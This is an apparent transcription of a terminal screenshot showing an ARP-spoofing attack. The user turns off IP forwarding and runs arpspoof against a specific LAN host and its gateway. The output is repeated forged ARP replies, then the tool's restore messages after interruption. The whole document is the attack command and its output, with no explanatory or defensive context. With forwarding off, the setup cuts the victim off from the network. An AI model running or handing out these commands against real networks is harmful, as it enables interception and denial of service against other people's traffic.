 1 2 3 4
skynet@skynet: ~
File Actions Edit View Help
┌──(skynet㉿skynet)-[~]
└─$ echo 0 | sudo tee /proc/sys/net/ipv4/ip_forward
0
┌──(skynet㉿skynet)-[~]
└─$ sudo arpspoof -i wlan0 -t 192.168.0.102 -r 192.168.0.1
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at 6a:2a:aa:27:5a:fe
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at 6a:2a:aa:27:5a:fe
^CCleaning up and re-arping targets...
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at bc:f:9a:f4:94:5a
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at d8:c0:a6:d:f5:cd
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at bc:f:9a:f4:94:5a
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at d8:c0:a6:d:f5:cd
6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at bc:f:9a:f4:94:5a
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at d8:c0:a6:d:f5:cd
^C6a:2a:aa:27:5a:fe d8:c0:a6:d:f5:cd 0806 42: arp reply 192.168.0.1 is-at bc:f:9a:f4:94:5a
6a:2a:aa:27:5a:fe bc:f:9a:f4:94:5a 0806 42: arp reply 192.168.0.102 is-at d8:c0:a6:d:f5:cd